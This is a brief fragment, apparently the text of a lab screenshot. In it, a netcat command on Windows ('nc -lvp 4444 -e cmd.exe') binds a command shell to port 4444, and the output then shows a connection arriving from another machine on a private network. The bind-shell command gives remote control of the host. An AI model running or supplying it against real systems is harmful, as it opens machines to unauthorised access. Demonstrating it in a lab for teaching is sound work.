 C:\netcat-win32-1.12>nc -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [192.168.96.131] from DESKTOP-MP0TOMS [192.168.96.130] 50409